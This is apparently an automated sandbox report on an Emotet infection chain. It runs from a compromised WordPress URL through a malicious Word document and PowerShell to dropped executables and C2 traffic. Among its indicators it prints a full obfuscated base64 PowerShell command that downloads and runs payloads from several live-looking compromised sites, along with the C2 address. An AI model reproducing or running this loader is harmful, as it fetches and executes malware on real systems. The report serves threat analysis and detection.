| URL: | http://odeycapital.com/wp-admin/Overview/Ys96C0iWTDe4m/ |
| Full analysis: | https://app.any.run/tasks/6f1eeec6-cf81-4f02-a46e-b7f2bbaaa720 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 30, 2020, 12:23:07 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 35D58BD124BFA81DDD6011D177E47B3F |
| SHA1: | 90F7C19D9B4A5C925307E600F8B90B78C70799CB |
| SHA256: | 257D80E4EA2663FF46BA46A447AE8BBBCF8264198C197306AE0F31EBBA81E49B |
| SSDEEP: | 3:N1KRBAcl0VgMcimmB:CUVgMhmm |
MALICIOUS
Application was dropped or rewritten from another process
- Mvgvqd34.exe (PID: 2620)
- mfc100esn.exe (PID: 2732)
SUSPICIOUS
Starts Microsoft Office Application
- iexplore.exe (PID: 760)
- WINWORD.EXE (PID: 2464)
PowerShell script executed
- POwersheLL.exe (PID: 2724)
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 2724)
- Mvgvqd34.exe (PID: 2620)
Creates files in the user directory
- POwersheLL.exe (PID: 2724)
Starts itself from another location
- Mvgvqd34.exe (PID: 2620)
Connects to server without host name
- mfc100esn.exe (PID: 2732)
Reads Internet Cache Settings
- mfc100esn.exe (PID: 2732)
Executed via WMI
- POwersheLL.exe (PID: 2724)
Application launched itself
- WINWORD.EXE (PID: 2464)
INFO
Modifies the phishing filter of IE
- iexplore.exe (PID: 760)
Creates files in the user directory
- WINWORD.EXE (PID: 2464)
- iexplore.exe (PID: 4044)
Reads Internet Cache Settings
- iexplore.exe (PID: 4044)
- iexplore.exe (PID: 760)
Changes internet zones settings
- iexplore.exe (PID: 760)
Application launched itself
- iexplore.exe (PID: 760)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3932)
- WINWORD.EXE (PID: 2464)
Reads settings of System Certificates
- iexplore.exe (PID: 760)
- POwersheLL.exe (PID: 2724)
Changes settings of System certificates
- iexplore.exe (PID: 760)
Adds / modifies Windows certificates
- iexplore.exe (PID: 760)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
43
Monitored processes
7
Malicious processes
0
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 760 | "C:\Program Files\Internet Explorer\iexplore.exe" "http://odeycapital.com/wp-admin/Overview/Ys96C0iWTDe4m/" | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||

| 2464 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\B6QGX7LP\dat 20200930.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2620 | "C:\Users\admin\S1yc24v\V40ennm\Mvgvqd34.exe" | C:\Users\admin\S1yc24v\V40ennm\Mvgvqd34.exe | POwersheLL.exe | ||||||||||||
User: admin Company: Intech Solutions Integrity Level: MEDIUM Description: MS masked edit control at the heart Exit code: 0 Version: 2.27.0.5 Modules
| |||||||||||||||
| 2724 | POwersheLL -ENCOD JABWADYAeQAzAG0AMwBrAD0AKAAoACcARQA3ACcAKwAnAGEAJwApACsAKAAnAHQAJwArACcAbgBkAG8AJwApACkAOwAmACgAJwBuAGUAdwAtAGkAJwArACcAdABlACcAKwAnAG0AJwApACAAJABlAG4AdgA6AHUAUwBFAHIAcABSAE8ARgBpAGwARQBcAFMAMQBZAEMAMgA0AHYAXABWADQAMABlAG4AbgBNAFwAIAAtAGkAdABlAG0AdAB5AHAAZQAgAEQAaQByAGUAYwB0AG8AUgB5ADsAWwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAIgBzAGUAYwBVAHIAaQBUAHkAYABQAHIAbwBgAFQAbwBjAGAAbwBMACIAIAA9ACAAKAAnAHQAJwArACcAbAAnACsAJwBzADEAJwArACgAJwAyACcAKwAnACwAJwArACcAIAB0AGwAcwAxADEALAAnACsAJwAgAHQAbABzACcAKQApADsAJABDAGQAcwBmADAAdQB1ACAAPQAgACgAKAAnAE0AJwArACcAdgBnAHYAJwArACcAcQBkACcAKQArACcAMwAnACsAJwA0ACcAKQA7ACQATwA2ADYAMwBtAGgAMQA9ACgAJwBYAG0AJwArACgAJwBlADcAMwAnACsAJwB1ACcAKQArACcAOQAnACkAOwAkAE8AZAAwAHkAeAAxAHEAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAKAAoACcANgAnACsAKAAnAEoAJwArACcAQgBTACcAKQArACcAMQAnACsAJwB5AGMAJwArACgAJwAyADQAJwArACcAdgAnACkAKwAoACcANgBKAEIAJwArACcAVgA0ADAAZQBuAG4AJwArACcAbQAnACkAKwAoACcANgBKACcAKwAnAEIAJwApACkALgAiAHIARQBgAHAAbABhAGAAQwBlACIAKAAoAFsAQwBIAEEAUgBdADUANAArAFsAQwBIAEEAUgBdADcANAArAFsAQwBIAEEAUgBdADYANgApACwAWwBTAFQAcgBJAG4ARwBdAFsAQwBIAEEAUgBdADkAMgApACkAKwAkAEMAZABzAGYAMAB1AHUAKwAoACcALgBlACcAKwAnAHgAZQAnACkAOwAkAFUAOAA2ADMAYgBiADEAPQAoACcASQAnACsAKAAnAHgAMwBoADMAJwArACcAZgAnACsAJwAxACcAKQApADsAJABUAF8AbQBpADcAbABxAD0AJgAoACcAbgAnACsAJwBlAHcALQBvAGIAagBlACcAKwAnAGMAdAAnACkAIABuAGUAVAAuAFcAZQBCAEMATABJAEUAbgB0ADsAJABQAHcAcQBkAHgANgBpAD0AKAAnAGgAJwArACgAJwB0AHQAJwArACcAcABzADoALwAvAGEAbgAnACsAJwBkACcAKQArACcAcgBlACcAKwAoACcAbwBuACcAKwAnAGUAJwArACcAbQAnACsAJwBhAGkAYQAuAGMAJwApACsAKAAnAG8AbQAvAHcAcAAnACsAJwAtAGMAbwBuACcAKwAnAHQAJwApACsAJwBlAG4AJwArACgAJwB0AC8AJwArACcAMAA5AHgALwAqACcAKwAnAGgAdAB0AHAAJwArACcAcwAnACkAKwAoACcAOgAvAC8AJwArACcAcwBoAGkAdgBhACcAKQArACgAJwBzACcAKwAnAHQAbwAnACkAKwAoACcAdAAnACsAJwByAGEAcwAnACkAKwAoACcALgBjACcAKwAnAG8AbQAnACkAKwAoACcALwB3AHAALQBjAG8AJwArACcAbgB0AGUAJwApACsAKAAnAG4AdAAnACsAJwAvAFEAdQAnACsAJwBUAC8AKgBoAHQAdAAnACsAJwBwACcAKQArACgAJwBzADoAJwArACcALwAvAHQAaQBlACcAKwAnAG4AJwApACsAKAAnAGQAJwArACcAYQBtAGkAcgAnACsAJwBhAGMAbwAnACsAJwBsAG8ALgBjAG8AbQAnACkAKwAoACcALwAnACsAJwBkAHkANAAvAEgAJwApACsAKAAnAFAAJwArACcALwAqACcAKQArACgAJwBoACcAKwAnAHQAdABwAHMAOgAvACcAKwAnAC8AZAAnACkAKwAoACcAbwAnACsAJwBuAGEAdAAnACkAKwAoACcAZQB6AGkAJwArACcAbAAnACsAJwBsAGEALgAnACsAJwBjAG8AJwApACsAJwBtACcAKwAnAC8AQwAnACsAJwBhAHQAJwArACcAZQAnACsAKAAnAGcAbwAnACsAJwByACcAKwAnAHkAbQBhAHAALwAnACsAJwBtAEMALwAqACcAKwAnAGgAJwApACsAKAAnAHQAdAAnACsAJwBwACcAKQArACcAcwA6ACcAKwAnAC8AJwArACgAJwAvACcAKwAnAGIAZQAnACsAJwB0AGEALgB6ACcAKQArACcAbwAnACsAKAAnAG4AZQBiAGUAcgByAHkALgBjAG8AbQAnACsAJwAvAGIAJwArACcAeQAnACsAJwBzACcAKQArACgAJwB5AHMAdwAnACsAJwBlAHgAJwApACsAKAAnAGUAYwAnACsAJwBmAC8AJwArACcAYwBBAHkALwAnACkAKwAnACoAJwArACgAJwBoAHQAJwArACcAdABwAHMAOgAnACsAJwAvAC8AJwApACsAKAAnAG0AYQB4AHcAJwArACcAZQBsAGwAbwB2ACcAKwAnAGUAJwApACsAKAAnAHIAJwArACcAcwBlAGEAcwAnACkAKwAoACcALgBjACcAKwAnAG8AbQAvACcAKQArACgAJwB3AHAALQBhACcAKwAnAGQAbQBpAG4ALwAnACsAJwBhAHYAJwApACsAKAAnADMAJwArACcALwAnACsAJwAqAGgAdAB0AHAAOgAvAC8AZgAnACsAJwBlACcAKwAnAHIAcgBhACcAKQArACgAJwBjAGkAbgAnACsAJwBpAHAAJwApACsAKAAnAGEAbgB0AGEAbgBvACcAKwAnAC4AJwArACcAYwBvAG0ALwAnACkAKwAnAHcAZQAnACsAJwBiAC8AJwArACgAJwBmACcAKwAnAEcALwAnACkAKQAuACIAUwBwAGAATABpAHQAIgAoAFsAYwBoAGEAcgBdADQAMgApADsAJABXAGoAMwA5AHAAZAA1AD0AKAAoACcASAAzACcAKwAnAHIAMgAnACkAKwAoACcAawAyACcAKwAnADEAJwApACkAOwBmAG8AcgBlAGEAYwBoACgAJABFAGIAcgA3AGwAZQBnACAAaQBuACAAJABQAHcAcQBkAHgANgBpACkAewB0AHIAeQB7ACQAVABfAG0AaQA3AGwAcQAuACIAZABvAFcATgBMAGAATwBhAGAAZABgAEYAaQBsAGUAIgAoACQARQBiAHIANwBsAGUAZwAsACAAJABPAGQAMAB5AHgAMQBxACkAOwAkAEcAZQB5AGcAOQBhAHIAPQAoACcARAAnACsAJwBxAHAAJwArACgAJwB6AHAAdAAnACsAJwBfACcAKQApADsASQBmACAAKAAoACYAKAAnAEcAJwArACcAZQB0AC0ASQB0AGUAbQAnACkAIAAkAE8AZAAwAHkAeAAxAHEAKQAuACIATABlAGAATgBHAFQAaAAiACAALQBnAGUAIAAzADQANgA4ADcAKQAgAHsALgAoACcASQAnACsAJwBuAHYAbwBrAGUALQBJAHQAJwArACcAZQBtACcAKQAoACQATwBkADAAeQB4ADEAcQApADsAJABCAGEAdAAzAGEAYQAxAD0AKAAnAEUAJwArACgAJwBzACcAKwAnAGsAdgBfACcAKQArACcAZQB3ACcAKQA7AGIAcgBlAGEAawA7ACQAVAAwAHgAcwB0AGUANwA9ACgAJwBHADQAJwArACgAJwBfACcAKwAnAHkAZQBrADIAJwApACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAFMAZQBpADEAaABqAGkAPQAoACgAJwBZAGQAJwArACcAMwAnACkAKwAoACcAcwAnACsAJwBoADkAZgAnACkAKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2732 | "C:\Users\admin\AppData\Local\Query\mfc100esn.exe" | C:\Users\admin\AppData\Local\Query\mfc100esn.exe | Mvgvqd34.exe | ||||||||||||
User: admin Company: Intech Solutions Integrity Level: MEDIUM Description: MS masked edit control at the heart Exit code: 0 Version: 2.27.0.5 Modules
| |||||||||||||||
| 3932 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 4044 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:760 CREDAT:267521 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
Total events
4 356
Read events
3 378
Write events
785
Delete events
193
Modification events
| (PID) Process: | (760) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateLowDateTime |
Value: 2403592348 | |||
| (PID) Process: | (760) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 30840612 | |||
| (PID) Process: | (760) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (760) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (760) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (760) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (760) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (760) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 46000000A5000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (760) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (760) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
Executable files
2
Suspicious files
15
Text files
3
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 760 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DFCC3CCBE331530EA9.TMP | — | |
MD5:— | SHA256:— | |||
| 760 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\B6QGX7LP\dat 20200930.doc.yfunqyh.partial:Zone.Identifier | — | |
MD5:— | SHA256:— | |||
| 2464 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRBA38.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2464 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_4122E518-B871-4386-9067-4A61DDC012CA.0\FFAC9C78.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_4122E518-B871-4386-9067-4A61DDC012CA.0\~DF3153C4B66C423EFA.TMP | — | |
MD5:— | SHA256:— | |||
| 2724 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\4HQNAGLERQG5Z08N4UDW.temp | — | |
MD5:— | SHA256:— | |||
| 2724 | POwersheLL.exe | C:\Users\admin\S1yc24v\V40ennm\Mvgvqd34.exe | — | |
MD5:— | SHA256:— | |||
| 760 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\Cab2B61.tmp | — | |
MD5:— | SHA256:— | |||
| 760 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\Tar2B62.tmp | — | |
MD5:— | SHA256:— | |||
| 760 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\VersionManager\ver2BB1.tmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
19
DNS requests
10
Threats
9
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4044 | iexplore.exe | GET | 200 | 203.161.184.60:80 | http://odeycapital.com/wp-admin/Overview/Ys96C0iWTDe4m/ | ID | document | 173 Kb | suspicious |
760 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTBL0V27RVZ7LBduom%2FnYB45SPUEwQU5Z1ZMIJHWMys%2BghUNoZ7OrUETfACEA8sEMlbBsCTf7jUSfg%2BhWk%3D | US | der | 1.47 Kb | whitelisted |
2732 | mfc100esn.exe | POST | — | 202.22.141.45:80 | http://202.22.141.45/rPorqbZ6/ | NC | — | — | malicious |
760 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTBL0V27RVZ7LBduom%2FnYB45SPUEwQU5Z1ZMIJHWMys%2BghUNoZ7OrUETfACEA8sEMlbBsCTf7jUSfg%2BhWk%3D | US | der | 1.47 Kb | whitelisted |
760 | iexplore.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTBL0V27RVZ7LBduom%2FnYB45SPUEwQU5Z1ZMIJHWMys%2BghUNoZ7OrUETfACEA8sEMlbBsCTf7jUSfg%2BhWk%3D | US | der | 1.47 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4044 | iexplore.exe | 203.161.184.60:80 | odeycapital.com | PT JC Indonesia | ID | suspicious |
2724 | POwersheLL.exe | 31.170.161.5:443 | andreonemaia.com | Hostinger International Limited | US | unknown |
2724 | POwersheLL.exe | 185.224.138.212:443 | shivastotras.com | — | — | malicious |
2724 | POwersheLL.exe | 205.144.171.210:443 | tiendamiracolo.com | Sharktech | US | malicious |
2724 | POwersheLL.exe | 134.122.118.90:443 | donatezilla.com | — | US | unknown |
2724 | POwersheLL.exe | 172.67.220.161:443 | beta.zoneberry.com | — | US | suspicious |
2724 | POwersheLL.exe | 206.189.136.239:443 | maxwelloverseas.com | — | US | unknown |
760 | iexplore.exe | 152.199.19.161:443 | iecvlist.microsoft.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
760 | iexplore.exe | 93.184.220.29:80 | ocsp.digicert.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
2732 | mfc100esn.exe | 202.22.141.45:80 | — | OFFRATEL | NC | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
odeycapital.com |
| unknown |
andreonemaia.com |
| unknown |
shivastotras.com |
| malicious |
tiendamiracolo.com |
| malicious |
donatezilla.com |
| unknown |
beta.zoneberry.com |
| suspicious |
maxwelloverseas.com |
| unknown |
iecvlist.microsoft.com |
| whitelisted |
r20swj13mr.microsoft.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
4044 | iexplore.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
2724 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
2724 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
2724 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
2724 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
2724 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
2724 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
2724 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
2724 | POwersheLL.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |